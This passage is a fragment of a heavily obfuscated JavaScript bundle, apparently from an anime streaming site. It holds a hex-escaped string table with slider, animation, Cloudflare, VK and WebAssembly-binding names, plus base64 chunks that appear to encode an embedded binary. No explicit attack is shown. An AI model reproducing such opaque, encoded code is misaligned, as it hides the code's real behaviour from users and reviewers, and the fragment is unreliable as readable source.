x33\x41\x79\x41\x67\x41\x79\x41\x44\x51','\x34\x49\x41\x59\x67\x43\x54\x63\x44\x47','\x66\x59\x57\x52\x6b\x58\x33\x52\x76\x58','\x67\x4f\x44\x51\x69\x69\x47\x49\x42\x56','\x41\x41\x51\x41\x41\x41\x41\x41\x41\x41','\x61\x6e\x69\x6d\x65\x5f\x6f\x66\x66\x69','\x41\x41\x6f\x41\x67\x41\x67\x41\x43\x67','\x4e\x42\x45\x41\x67\x42\x53\x41\x48\x4e','\x41\x67\x4e\x45\x41\x41\x61\x41\x41\x41','\x45\x45\x42\x61\x69\x41\x55\x49\x42\x64','\x41\x41\x43\x49\x4a\x51\x64\x65\x48\x77','\x6d\x51\x53\x4f\x49','\x67\x41\x55\x45\x63\x61\x69\x30\x41\x41','\x49\x44\x41\x51\x4c\x49\x41\x39\x42\x47','\x44\x54\x6c\x4a\x62','\x6d\x68\x6c\x59\x57\x51\x41\x41\x46\x51','\x5a\x56\x78\x34\x4e\x6a\x56\x63\x65\x44','\x55\x70\x65\x32\x4e\x76\x62\x6e\x4e\x30','\x41\x59\x6f\x41\x6a\x52\x42\x74\x4a\x6a','\x79\x4f\x67\x42\x55\x49\x41\x67\x68\x43','\x30\x78\x31\x2a\x2d\x30\x78\x61\x31\x35','\x51\x41\x41\x49\x67\x64\x42\x31\x34\x66','\x6d\x6f\x74\x41\x41\x41\x69\x43\x55\x48','\x5a\x43\x59\x77\x41\x41\x32\x41\x6a\x67','\x44\x4e\x67\x49\x55\x49\x41\x55\x67\x41','\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49','\x67\x49\x63\x49\x41\x49\x67\x41\x43\x67','\x44\x59\x43\x41\x45\x48\x59\x70\x4d\x41','\x4d\x46\x78\x34\x4e\x7a\x42\x63\x65\x44','\x39\x75\x4b\x43\x6c\x37\x61\x57\x59\x6f','\x67\x51\x41\x41\x41\x30\x41\x41\x41\x41','\x49\x59\x67\x42\x69\x41\x4b\x63\x71\x31','\x44\x51\x43\x41\x45\x49\x41\x4d\x6f\x41','\x2d\x70\x61\x72\x73\x65\x49\x6e\x74\x28','\x5f\x5f\x77\x62\x69\x6e\x64\x67\x65\x6e','\x64\x53\x4d\x77\x41\x41\x51\x49\x41\x73','\x49\x49\x67\x41\x74\x41\x41\x67\x67\x41','\x5f\x30\x78\x65\x65\x62\x31\x32\x30\x28','\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65','\x45\x43\x79\x41\x46\x4b\x41\x49\x49\x49','\x70\x62\x6d\x52\x6c\x65\x43\x42\x70\x63','\x67\x41\x6b\x45\x51\x53\x58\x45\x4e\x41','\x73\x6c\x69\x64\x65\x45\x6c\x73','\x46\x41\x41\x41\x41\x44\x67\x41\x41\x41','\x41\x4a\x42\x43\x44\x59\x43\x4c\x43\x41','\x41\x57\x67\x41\x41\x41\x49\x6f\x41\x41','\x79\x4f\x44\x49\x35\x4d\x7a\x41\x7a\x4d','\x53\x41\x49\x49\x41\x63\x51\x45\x69\x41','\x5f\x5f\x77\x62\x67\x5f\x5f\x5f\x77\x62','\x41\x4e\x41\x49\x41\x56\x42\x41\x57\x73','\x36\x41\x41\x41\x67\x41\x30\x45\x42\x61','\x31\x29\x2b\x2d\x70\x61\x72\x73\x65\x49','\x30\x45\x44\x63\x51\x30\x42\x49\x41\x4d','\x51\x36\x4d\x48\x67\x78\x4d\x6a\x67\x73','\x43\x4a\x41\x41\x67\x41\x43\x67\x43\x43','\x67\x41\x69\x41\x44\x61\x6a\x59\x43\x43','\x41\x49\x51\x48\x53\x41\x41\x4b\x41\x49','\x42\x41\x55\x48\x41\x67\x38\x41\x41\x51','\x68\x61\x57\x35\x6b\x5a\x58\x49\x67\x64','\x42\x4b\x41\x49\x51\x49\x67\x6c\x46\x44','\x43\x45\x42\x49\x41\x4d\x67\x42\x47\x70','\x69\x41\x50\x53\x77\x30\x44\x49\x41\x6c','\x43\x67\x43\x41\x43\x41\x46\x49\x41\x4d','\x5a\x65\x48\x77\x41\x42\x71\x4c\x51\x41','\x34\x59\x7a\x5a\x69\x4e\x57\x49\x31\x4e','\x6d\x73\x69\x41\x79\x45\x45\x49\x41\x49','\x4d\x44\x55\x32\x4e\x7a\x6b\x39\x58\x7a','\x41\x56\x42\x38\x41\x46\x72\x44\x67\x55','\x6f\x75\x64\x66\x6c\x61\x72\x65\x2d\x64','\x43\x41\x45\x49\x51\x59\x67\x41\x53\x49','\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f','\x30\x78\x34\x39\x36\x37\x38\x31\x5b\x5f','\x61\x43\x64\x52\x66','\x6a\x59\x43\x42\x43\x41\x41\x51\x51\x68','\x67\x77\x45\x51\x43\x41\x45\x51\x58\x78','\x20\x5f\x30\x78\x35\x31\x33\x31\x32\x37','\x41\x73\x67\x42\x53\x67\x43\x4a\x43\x41','\x68\x42\x43\x41\x41\x49\x41\x49\x32\x41','\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51','\x4c\x41\x6b\x41\x67\x41\x45\x45\x41\x49','\x48\x51\x64\x65\x48\x77\x41\x42\x71\x4d','\x78\x51\x56\x46\x68\x63\x59\x47\x66\x2f','\x69\x41\x45\x4b\x41\x49\x49\x49\x67\x4d','\x4e\x41\x67\x77\x44\x43\x79\x41\x47\x51','\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e','\x31\x29\x62\x72\x65\x61\x6b\x3b\x65\x6c','\x4e\x6d\x52\x63\x65\x44\x64\x68\x58\x48','\x47\x73\x69\x41\x55\x45\x41\x49\x41\x45','\x49\x54\x52\x73\x69\x42\x45\x45\x41\x53','\x41\x52\x77\x30\x42\x51\x5a\x53\x6d\x77','\x44\x68\x43\x41\x57\x51\x69\x69\x49\x51','\x41\x41\x43\x49\x58\x51\x6a\x69\x47\x49','\x78\x31\x35\x63\x29\x29\x2f\x28\x2d\x30','\x6d\x65\x2f\x79\x75\x6d\x6d\x79\x61\x6e','\x6b\x45\x44\x63\x53\x49\x49\x52\x51\x30','\x69\x41\x45\x51\x66\x7a\x2f\x2f\x2f\x38','\x67\x47\x55\x49\x36\x68\x6f\x51\x69\x45','\x41\x4e\x67\x49\x49\x49\x41\x4e\x43\x41','\x67\x64\x42\x31\x34\x66\x41\x41\x47\x6f','\x46\x42\x45\x41\x67\x41\x53\x67\x43\x48','\x41\x41\x41\x34\x41\x41\x41\x41\x76\x56','\x4b\x54\x41\x41\x44\x59\x43\x41\x45\x48','\x41\x49\x41\x4e\x42\x41\x57\x73\x69\x41','\x45\x51\x45\x47\x55\x70\x73\x41\x41\x51','\x4d\x41\x67\x73\x67\x42\x30\x45\x41\x4e','\x35\x36\x35\x34\x38\x35\x7a\x47\x46\x41\x67\x75','\x51\x45\x4d\x41\x67\x73\x4c\x49\x41\x41','\x47\x56\x6a\x62\x32\x52\x6c\x4c\x6e\x4a','\x67\x41\x30\x45\x4b\x53\x52\x73\x36\x41','\x4d\x6d\x64\x42\x4d','\x48\x56\x75\x63\x32\x46\x6d\x5a\x53\x42','\x67\x49\x55\x49\x41\x45\x67\x41\x44\x59','\x41\x46\x42\x76\x70\x6a\x41\x41\x45\x45','\x71\x49\x51\x55\x67\x42\x45\x45\x49\x64','\x30\x51\x62\x53\x59\x77\x41\x42\x42\x41','\x6d\x6f\x73\x41\x41\x42\x42\x76\x33\x39','\x6b\x41\x43\x51\x43\x41\x47\x49\x41\x41','\x58\x4e\x30\x4c\x32\x78\x70\x59\x6e\x4a','\x38\x42\x34\x4f\x45\x49\x42\x5a\x43\x4b','\x65\x44\x4d\x35\x58\x48\x67\x7a\x4d\x31','\x42\x41\x57\x73\x69\x42\x67\x30\x41\x43','\x6f\x61\x45\x49\x68\x4d\x67\x46\x45\x49','\x41\x41\x43\x49\x53\x51\x76\x38\x42\x55','\x77\x70\x63\x41\x41\x51\x61\x53\x6c\x77','\x32\x41\x67\x41\x4c\x49\x41\x45\x67\x41','\x5f\x5f\x64\x65\x73\x74\x72\x6f\x79\x5f','\x7a\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f','\x67\x51\x6b\x41\x41\x4a\x2f\x49\x41\x42','\x45\x49\x41\x51\x67\x41\x44\x59\x43\x41','\x43\x41\x41\x4c\x51\x41\x41\x51\x51\x46','\x4f\x58\x62\x77\x4e','\x34\x63\x53\x45\x46\x51\x5a\x43\x6d\x77','\x43\x41\x6a\x63\x43\x4a\x43\x41\x46\x49','\x41\x74\x42\x68\x36\x4c\x41\x41\x45\x48','\x67\x41\x44\x59\x43\x43\x43\x41\x44\x51','\x79\x49\x51\x63\x67\x42\x6b\x45\x43\x61','\x6f\x41\x67\x41\x69\x41\x6b\x45\x42\x49','\x2a\x2d\x30\x78\x38\x2b\x30\x78\x66\x30','\x6a\x45\x33\x4d\x54\x67\x78\x4f\x54\x49','\x45\x51\x43\x41\x49\x49\x42\x42\x71\x49','\x43\x4b\x41\x73\x67\x43\x55\x45\x42\x61','\x67\x45\x43\x43\x51\x4d\x46\x42\x51\x4d','\x56\x45\x4e\x41\x6b\x45\x4a\x49\x51\x59','\x30\x78\x31\x35\x35\x29\x29\x2f\x28\x2d','\x64\x51\x41\x61\x68\x41\x51\x49\x41\x55','\x55\x47\x58\x68\x38\x41\x41\x61\x69\x30','\x42\x43\x79\x41\x42\x49\x41\x4a\x42\x68','\x41\x63\x67\x42\x43\x77\x41\x41\x55\x47','\x5f\x30\x78\x31\x66\x62\x34\x31\x37\x29','\x44\x6f\x41\x41\x43\x41\x45\x51\x51\x39','\x41\x41\x67\x41\x52\x41\x4b\x43\x77\x77','\x54\x41\x79\x4d\x44\x4d\x77\x4e\x44\x41','\x41\x49\x49\x49\x67\x4d\x67\x41\x43\x67','\x41\x4b\x41\x49\x41\x49\x67\x52\x42\x41','\x41\x41\x45\x47\x63\x70\x4d\x41\x41\x4e','\x6b\x41\x41\x38\x4c\x45\x45\x59\x4c\x41','\x65\x72\x72\x6f\x72','\x53\x45\x4c\x49\x41\x31\x42\x58\x30\x30','\x77\x61\x72\x6e','\x46\x6b\x5a\x57\x51\x39\x58\x7a\x42\x34','\x51\x41\x41\x41\x42\x59\x41\x41\x41\x42','\x78\x41\x48\x41\x6b\x41\x67\x42\x53\x67','\x41\x44\x77\x73\x67\x41\x53\x41\x44\x45','\x42\x49\x41\x46\x42\x41\x33\x5a\x30\x49','\x77\x41\x41\x51\x51\x67\x68\x42\x69\x41','\x61\x70\x70\x6c\x79','\x6e\x74\x28\x5f\x30\x78\x35\x31\x33\x31','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x41\x41\x32\x41\x67\x42\x42\x37\x4b\x54','\x43\x41\x47\x51\x51\x46\x72\x49\x67\x59','\x4d\x41\x77\x73\x67\x42\x53\x41\x46\x4b','\x41\x4d\x67\x43\x54\x59\x43\x46\x43\x41','\x41\x41\x32\x41\x67\x42\x42\x38\x4b\x58','\x74\x6f\x72','\x58\x42\x77\x62\x47\x55\x74\x5a\x47\x46','\x41\x41\x43\x67\x43\x41\x43\x49\x45\x51','\x73\x6c\x69\x64\x65\x72\x43\x6f\x6e\x74','\x67\x41\x78\x41\x46\x49\x67\x5a\x46\x44','\x51\x56\x72\x49\x51\x74\x42\x41\x43\x41','\x32\x55\x67\x5a\x6e\x4a\x76\x62\x53\x42','\x41\x41\x68\x41\x6b\x47\x42\x41\x53\x45','\x43\x41\x43\x49\x41\x4d\x51\x44\x53\x49','\x41\x42\x70\x62\x6d\x4e\x76\x62\x58\x42','\x41\x4e\x67\x49\x41\x51\x59\x43\x6d\x77','\x42\x31\x34\x66\x41\x41\x47\x6f\x78\x41','\x6d\x77\x41\x41\x6f\x41\x67\x42\x78\x52','\x5b\x27\x70\x75\x73\x68\x27\x5d\x28\x5f','\x4a\x51\x59\x71\x55\x71\x4e\x41\x41\x63','\x4e\x41\x6b\x45\x50\x49\x51\x59\x67\x43','\x69\x6e\x63\x6c\x75\x64\x65','\x78\x51\x59\x53\x6b\x77\x41\x42\x71\x49','\x69\x41\x48\x53\x51\x52\x41\x51\x51\x49','\x69\x41\x53\x41\x44\x49\x41\x45\x67\x41','\x51\x30\x41\x43\x77\x77\x42\x43\x30\x47','\x68\x43\x43\x41\x42\x49\x41\x5a\x71\x49','\x51\x31\x59\x6a\x42\x68\x4d\x46\x73\x6e','\x31\x4d\x7a\x59\x7a\x4e\x7a\x4d\x34\x4d','\x43\x41\x45\x45\x41\x54\x67\x30\x42\x44','\x4e\x41\x51\x74\x42\x41\x51\x77\x42\x43','\x73\x79\x6e\x63\x45\x64\x67\x65\x73','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69','\x53\x41\x48\x72\x55\x49\x67\x68\x6f\x51','\x42\x45\x47\x6f\x67\x41\x68\x41\x34\x41','\x43\x51\x51\x41\x32\x41\x67\x67\x67\x41','\x59\x31\x58\x48\x67\x32\x4d\x56\x78\x34','\x41\x45\x4c\x51\x6a\x41\x68\x46\x67\x73','\x67\x77\x44\x43\x79\x41\x43\x4b\x41\x49','\x44\x63\x55\x48\x6b\x41\x47\x34\x69\x43','\x51\x41\x41\x4f\x67\x41\x41\x49\x41\x52','\x59\x32\x39\x75\x63\x33\x51\x67\x58\x7a','\x45\x51\x59\x69\x42\x77\x41\x41\x51\x50','\x72\x62\x53\x77\x75\x63\x33\x4a\x6a\x4c','\x44\x63\x43\x42\x43\x41\x41\x51\x51\x45','\x5a\x44\x5a\x6b\x4f\x47\x4a\x6c\x4f\x6a','\x42\x68\x43\x67\x49\x44\x38\x42\x34\x4e','\x4e\x49\x42\x51\x67\x41\x6b\x45\x42\x61','\x4d\x41\x51\x73\x67\x42\x45\x47\x50\x66','\x4a\x31\x78\x34\x4e\x44\x64\x63\x65\x44','\x5a\x47\x4d\x35\x4e\x47\x51\x36\x4d\x48','\x41\x41\x45\x45\x45\x49\x41\x45\x6f\x41','\x53\x41\x52\x51\x66\x69\x52\x77\x41\x41','\x45\x42\x42\x41\x43\x45\x42\x44\x41\x45','\x41\x41\x6b\x41\x67\x41\x55\x45\x49\x61','\x58\x51\x69\x41\x30\x48\x42\x6d\x4d\x41','\x43\x41\x44\x61\x69\x49\x45\x51\x51\x46','\x59\x69\x57\x77\x41\x41\x32\x41\x67\x67','\x42\x35\x49\x72\x41\x41\x44\x59\x43\x43','\x67\x42\x43\x41\x4a\x61\x69\x30\x41\x41','\x45\x49\x68\x56\x43\x67\x50\x34\x44\x67','\x7a\x6f\x67\x64\x47\x68\x6c\x49\x47\x78','\x68\x41\x30\x45\x41\x49\x51\x49\x4d\x41','\x41\x6f\x4d\x48\x67\x78\x4d\x6d\x59\x70','\x55\x45\x67\x61\x69\x51\x41\x43\x37\x45','\x63\x41\x41\x51\x59\x79\x6c\x77\x41\x41','\x4d\x7a\x46\x6b\x4c\x6c\x38\x77\x65\x47','\x41\x51\x59\x79\x6c\x77\x41\x41\x32\x41','\x43\x41\x44\x51\x51\x46\x78\x44\x51\x41','\x73\x72\x63\x64\x6f\x63','\x43\x41\x45\x51\x52\x64\x71\x49\x41\x70','\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78','\x30\x6b\x69\x41\x68\x73\x68\x41\x79\x41','\x41\x4e\x42\x45\x45\x38\x45\x51\x43\x41','\x4e\x47\x72\x62\x4c','\x4d\x45\x51\x41\x41\x43\x38\x73\x47\x41','\x67\x41\x79\x41\x44\x72\x55\x4b\x41\x67','\x41\x41\x44\x59\x43\x41\x45\x47\x59\x70','\x2c\x27\x75\x6b\x48\x6f\x77\x27\x3a\x66','\x42\x49\x41\x6c\x42\x41\x57\x6f\x69\x42','\x4c\x51\x51\x5a\x42\x42\x6b\x48\x51\x6b','\x59\x61\x68\x41\x4b\x43\x79\x41\x43\x51','\x41\x41\x43\x41\x45\x51\x51\x6c\x71\x49','\x41\x39\x42\x41\x32\x6f\x74\x41\x41\x41','\x43\x42\x44\x59\x43\x46\x45\x45\x42\x42','\x78\x34\x4e\x6a\x6c\x63\x65\x44\x5a\x6c','\x41\x41\x41\x30\x41\x41\x41\x42\x30\x43','\x41\x67\x68\x42\x77\x77\x42\x43\x79\x41','\x77\x30\x41\x49\x41\x56\x42\x2f\x4a\x66','\x67\x49\x49\x49\x41\x74\x42\x43\x47\x6f','\x53\x41\x44\x45\x41\x59\x61\x49\x41\x41','\x41\x49\x41\x45\x4f\x42\x67\x41\x42\x41','\x51\x73\x6b\x6b\x58','\x34\x49\x41\x4e\x72\x49\x41\x46\x4a\x63','\x66\x41\x6c\x71\x51','\x4b\x62\x41\x41\x43\x67\x43\x41\x43\x49','\x41\x51\x51\x68\x71\x49\x51\x4d\x4d\x42','\x55\x45\x4c\x61\x6b\x46\x34\x63\x53\x41','\x4b\x58\x41\x41\x45\x48\x6b\x70\x63\x41','\x68\x42\x77\x73\x67\x41\x45\x45\x42\x4f','\x55\x70\x57\x79\x64\x63\x65\x44\x63\x30','\x6b\x5a\x32\x56\x75\x58\x32\x56\x34\x63','\x67\x77\x67\x41\x30\x48\x45\x6e\x73\x41','\x42\x42\x6d\x6f\x67\x42\x45\x45\x47\x61','\x51\x41\x4c\x43\x79\x41\x43\x4b\x41\x49','\x41\x41\x41\x43\x59\x42\x52\x41\x41\x47','\x41\x56\x42\x67\x41\x4a\x50\x42\x45\x41','\x43\x41\x44\x63\x43\x41\x43\x41\x41\x51','\x67\x33\x4e\x46\x78\x34\x4e\x6a\x4e\x63','\x43\x41\x45\x47\x41\x70\x4d\x41\x41\x51','\x54\x42\x71\x4a\x41\x41\x4c\x75\x41\x45','\x45\x48\x57\x41\x43\x41\x45\x51\x51\x39','\x65\x49\x51\x59\x67\x43\x30\x45\x65\x61','\x41\x74\x4d\x41\x41\x4a\x41\x49\x41\x46','\x6b\x77\x41\x42\x42\x72\x4b\x54\x41\x41','\x62\x6f\x64\x79','\x51\x4e\x78\x49\x67\x49\x62\x49\x41\x46','\x45\x45\x42\x61\x79\x45\x41\x49\x41\x4e','\x4e\x46\x53\x41\x45\x49\x41\x35\x47\x44','\x43\x41\x47\x49\x41\x41\x62\x52\x51\x52','\x43\x49\x41\x49\x67\x42\x47\x70\x42\x41','\x44\x77\x41\x41\x51\x52\x41\x41\x4c\x49','\x71\x49\x67\x6b\x67\x44\x30\x38\x4e\x41','\x41\x49\x68\x64\x43\x2f\x77\x46\x52\x42','\x68\x4e\x43\x2f\x77\x46\x52\x44\x51\x4a','\x65\x44\x4d\x34\x58\x48\x67\x7a\x4f\x46','\x2d\x30\x78\x63\x37\x37\x66\x2a\x2d\x30','\x41\x51\x62\x79\x6b\x77\x41\x41\x32\x41','\x41\x51\x58\x34\x67\x41\x43\x67\x43\x48','\x52\x63\x65\x44\x63\x7a\x58\x48\x67\x31','\x67\x41\x41\x49\x41\x56\x42\x42\x47\x73','\x34\x4d\x67\x45\x6b\x49\x34\x69\x49\x53','\x41\x4d\x67\x41\x54\x59\x43\x42\x43\x41','\x74\x75\x72\x6e\x20\x5f\x30\x78\x38\x65','\x47\x56\x6b\x49\x48\x52\x76\x49\x48\x52','\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30','\x51\x67\x58\x7a\x42\x34\x4d\x7a\x4a\x6c','\x69\x4d\x41\x51\x52\x42\x72\x49\x67\x67','\x43\x42\x43\x41\x45\x49\x41\x56\x42\x41','\x6f\x44\x2b\x41\x34\x4d\x67\x45\x6b\x49','\x57\x4a\x70\x62\x6d\x52\x6e\x5a\x57\x34','\x68\x41\x6b\x47\x42\x41\x53\x45\x41\x41','\x43\x49\x55\x51\x76\x38\x42\x55\x51\x30','\x44\x51\x51\x68\x71\x49\x41\x4e\x42\x4b','\x62\x69\x42\x66\x4d\x48\x67\x78\x4f\x57','\x44\x41\x77\x4d\x45\x42\x41\x51\x45\x42','\x45\x48\x59\x6f\x73\x41\x41\x45\x43\x51','\x4c\x41\x6e\x38\x67\x41\x79\x67\x43\x48','\x62\x49\x51\x51\x44\x51\x43\x41\x45\x49','\x41\x49\x41\x49\x67\x5a\x48\x42\x45\x41','\x41\x61\x69\x30\x41\x41\x45\x48\x2f\x41','\x41\x49\x41\x49\x67\x45\x45\x51\x43\x41','\x43\x44\x43\x41\x42\x51\x51\x52\x71\x4b','\x45\x4e\x67\x49\x41\x49\x41\x51\x67\x41','\x41\x67\x50\x67\x50\x67\x30\x49\x49\x68','\x51\x79\x59\x6d\x51\x77\x50\x56\x38\x77','\x51\x67\x58\x7a\x42\x34\x4e\x44\x6b\x35','\x67\x42\x42\x32\x4b\x58\x41\x41\x45\x48','\x68\x77\x67\x41\x53\x41\x43\x49\x41\x55','\x41\x2b\x41\x2b\x44\x49\x42\x4e\x43\x47','\x41\x49\x67\x41\x52\x41\x34\x41\x41\x73','\x59\x71\x55\x71\x4e\x41\x41\x63\x32\x73','\x41\x42\x42\x72\x4b\x54\x41\x41\x44\x59','\x34\x69\x49\x53\x45\x68\x44\x63\x41\x41','\x72\x65\x73\x75\x6d\x65\x41\x75\x74\x6f','\x71\x49\x41\x45\x32\x41\x67\x41\x67\x41','\x43\x43\x49\x59\x69\x46\x6b\x49\x69\x69','\x4e\x57\x4d\x31\x50\x56\x38\x77\x65\x44','\x4f\x71\x54\x6c\x44','\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43','\x67\x41\x67\x41\x43\x41\x41\x4b\x41\x49','\x6c\x63\x6e\x4a\x76\x63\x6f\x51\x4b\x45','\x61\x53\x6b\x77\x41\x41\x32\x41\x67\x42','\x49\x43\x41\x2b\x41\x2b\x44\x49\x42\x68','\x78\x33\x66\x65\x64\x34\x2b\x30\x78\x33','\x67\x43\x53\x41\x4f\x61\x69\x30\x41\x41','\x63\x68\x69\x6c\x64\x4c\x69\x73\x74','\x56\x6b\x4d\x6d\x4a\x6b\x4d\x43\x68\x66','\x51\x73\x67\x41\x53\x45\x44\x49\x41\x4a','\x67\x41\x55\x45\x42\x51\x51\x45\x51\x4a','\x6e\x61\x6d\x65','\x41\x45\x41\x41\x41\x41\x41\x41\x41\x41','\x4b\x56\x30\x73\x4a\x31\x78\x34\x4e\x6a','\x55\x46\x77\x53\x51\x52\x41\x49\x41\x63','\x33\x35\x47\x53\x79\x4b\x61\x56','\x51\x64\x43\x49\x42\x52\x51\x30\x47\x51','\x68\x65\x69\x67\x68\x74','\x68\x41\x52\x49\x41\x63\x67\x43\x43\x41','\x72\x65\x73\x69\x7a\x65\x54\x69\x6d\x65','\x66\x58\x33\x64\x69\x61\x57\x35\x6b\x5a','\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x49','\x67\x61\x30\x46\x34\x63\x55\x45\x49\x61','\x69\x63\x6d\x46\x79\x65\x53\x39\x68\x62','\x65\x79\x6c\x77\x41\x41\x32\x41\x67\x42','\x78\x51\x59\x41\x42\x63\x6a\x6f\x41\x41','\x6e\x4a\x7a\x41\x41\x43\x45\x43\x68\x41','\x41\x6f\x4d\x41\x51\x73\x67\x41\x6b\x45','\x65\x44\x49\x71\x4b\x43\x31\x77\x59\x58','\x45\x45\x4b\x52\x69\x45\x47\x43\x79\x41','\x6b\x45\x42\x61\x79\x49\x43\x49\x41\x4e','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61','\x4c\x51\x51\x68\x71\x4c\x51\x41\x41\x49','\x67\x41\x68\x41\x72\x43\x79\x41\x42\x51','\x43\x4e\x67\x49\x6b\x49\x41\x51\x67\x41','\x43\x42\x70\x62\x6e\x42\x31\x64\x43\x42','\x6b\x49\x62\x6f\x70','\x51\x41\x67\x41\x47\x74\x79\x49\x41\x68','\x53\x41\x41\x4b\x41\x49\x45\x4e\x67\x49','\x41\x41\x43\x49\x42\x51\x54\x31\x47\x44','\x4e\x41\x41\x41\x41\x64\x41\x6b\x51\x41','\x51\x73\x67\x42\x53\x41\x42\x49\x41\x64','\x43\x55\x6b\x45\x49','\x63\x6c\x6f\x73\x65','\x43\x67\x43\x48\x43\x45\x41\x41\x6b\x41','\x67\x31\x4e\x6a\x63\x35\x4e\x54\x59\x6f','\x42\x43\x77\x73\x67\x42\x36\x31\x43\x43','\x27\x62\x6b\x58\x44\x64\x27\x3a\x66\x75','\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2e','\x68\x65\x72\x5f\x63\x6f\x6e\x63\x61\x74','\x6b\x59\x4e\x41\x69\x41\x48\x49\x41\x42','\x41\x41\x63\x42\x78\x41\x41\x63\x51\x41','\x41\x63\x55\x55\x45\x51\x45\x47\x4d\x70','\x67\x4f\x44\x49\x42\x4a\x43\x4f\x49\x69','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x6b','\x43\x41\x4e\x49\x41\x64\x72\x49\x51\x59','\x30\x78\x31\x66\x32\x64\x31\x32\x29\x29','\x46\x4b\x41\x49\x41\x51\x51\x46\x72\x49','\x43\x41\x4b\x51\x51\x52\x71\x4b\x41\x49','\x30\x70\x65\x33\x52\x79\x65\x58\x74\x6a','\x6b\x45\x42\x61\x67\x77\x42\x43\x79\x41','\x67\x42\x30\x47\x45\x6c\x4d\x41\x41\x45','\x29\x5d\x28\x30\x78\x61\x32\x38\x39\x35','\x6f\x41\x69\x51\x68\x41\x53\x41\x50\x51','\x74\x41\x41\x42\x42\x43\x6b\x59\x4e\x42','\x47\x68\x42\x41\x6e\x52\x42\x39\x4b\x4c','\x42\x43\x79\x41\x45\x51\x51\x4e\x30\x49','\x74\x54\x64\x70\x58','\x52\x6b\x4f\x33\x31\x6a\x62\x32\x35\x7a','\x67\x6f\x67\x42\x47\x6f\x68\x42\x67\x4a','\x69\x30\x41\x41\x43\x49\x4a\x51\x64\x65','\x62\x75\x69\x6c\x64\x53\x6c\x69\x64\x65','\x67\x41\x54\x59\x43\x41\x41\x77\x43\x43','\x75\x49\x41\x56\x42\x45\x47\x6f\x67\x42','\x67\x41\x6d\x6f\x69\x41\x69\x41\x43\x4b','\x69\x64\x65\x73','\x78\x41\x41\x41\x69\x45\x30\x4c\x2f\x41','\x63\x41\x41\x51\x64\x53\x6c\x77\x41\x41','\x41\x63\x62\x49\x41\x41\x62\x49\x51\x4d','\x63\x7a\x4b\x58\x74\x6a\x62\x32\x35\x7a','\x6b\x55\x45\x51\x45\x45\x42\x51\x52\x35','\x43\x41\x46\x61\x69\x49\x41\x4e\x67\x49','\x53\x67\x43\x48\x45\x47\x34\x6c\x38\x41','\x73\x75\x63\x63\x65\x73\x73','\x32\x41\x67\x51\x67\x41\x43\x41\x43\x4e','\x77\x46\x52\x44\x51\x42\x42\x45\x69\x45','\x41\x41\x67\x41\x30\x45\x6f\x61\x79\x49','\x64\x61\x74\x61','\x6c\x58\x61\x47\x65','\x51\x46\x71\x51\x51\x46\x32\x49\x51\x59','\x79\x4c\x6e\x4a\x7a\x41\x41\x41\x51\x41','\x77\x70\x4d\x41\x41\x51\x65\x53\x6b\x77','\x67\x42\x47\x70\x42\x41\x6d\x73\x67\x41','\x67\x41\x45\x45\x65\x4e\x67\x49\x49\x49','\x41\x41\x42\x77\x48\x45\x41\x42\x78\x41','\x43\x63\x41\x43\x79\x41\x45\x49\x41\x64','\x4b\x2e\x61\x76\x69\x66','\x30\x41\x43\x51\x41\x4a\x41\x41\x6b\x41','\x45\x4e\x67\x49\x41\x49\x41\x41\x67\x41','\x5a\x6d\x4e\x32\x59\x31\x4d\x53\x6c\x64','\x41\x4c\x41\x49\x51\x41\x46\x34\x41\x41','\x69\x30\x34\x49\x47\x4a\x35\x64\x47\x55','\x6f\x41\x67\x51\x69\x43\x45\x38\x45\x51','\x4a\x54\x41\x41\x42\x42\x44\x41\x41\x73','\x67\x41\x30\x45\x42\x61\x69\x45\x44\x44','\x67\x42\x45\x45\x4c\x61\x69\x41\x54\x49','\x71\x49\x41\x42\x42\x45\x47\x6f\x67\x41','\x57\x45\x72\x79\x70','\x62\x77\x59\x46\x6a','\x46\x6b\x4c\x6c\x38\x77\x65\x44\x4e\x6c','\x67\x44\x30\x45\x46\x61\x69\x30\x41\x41','\x67\x41\x55\x47\x41\x41\x6b\x6b\x67\x42','\x47\x42\x45\x42\x43\x41\x43\x45\x54\x51','\x74\x69\x61\x6c\x73','\x46\x44\x51\x41\x67\x41\x43\x41\x42\x4e','\x45\x45\x4b\x52\x77\x30\x41\x49\x41\x56','\x45\x51\x51\x68\x71\x43\x79\x41\x41\x4e','\x52\x46\x66\x58\x33\x64\x69\x61\x57\x35','\x74\x72\x61\x63\x6b','\x41\x64\x41\x6b\x51\x41\x47\x34\x41\x41','\x36\x68\x6f\x51\x69\x45\x69\x41\x57\x51','\x48\x44\x51\x46\x42\x6c\x4b\x62\x41\x41','\x43\x41\x43\x41\x48\x51\x51\x4e\x30\x61','\x4e\x46\x78\x34\x4e\x6a\x46\x63\x65\x44','\x43\x4b\x41\x49\x49\x49\x67\x45\x67\x41','\x41\x63\x51\x41\x41\x41\x4f\x6b\x41\x41','\x53\x41\x53\x4e\x77\x4a\x67\x49\x41\x55','\x67\x49\x45\x51\x51\x45\x4d\x41\x51\x73','\x42\x51\x51\x4e\x32\x64\x33\x45\x32\x41','\x4d\x78\x5a\x43\x35\x66\x4d\x48\x67\x79','\x69\x41\x53\x67\x43\x41\x45\x63\x45\x51','\x41\x41\x69\x47\x55\x4c\x2f\x41\x56\x45','\x46\x49\x41\x70\x42\x49\x47\x6f\x69\x43','\x34\x66\x41\x41\x47\x6f\x74\x41\x41\x41','\x57\x6c\x73\x5a\x57\x51\x36\x49\x48\x42','\x42\x48\x79\x45\x47\x49\x41\x74\x42\x48','\x49\x61\x45\x49\x52\x49\x4d\x42\x77\x73','\x45\x57\x61\x65\x74','\x61\x64\x64\x65\x64\x4e\x6f\x64\x65\x73','\x7a\x59\x43\x43\x43\x4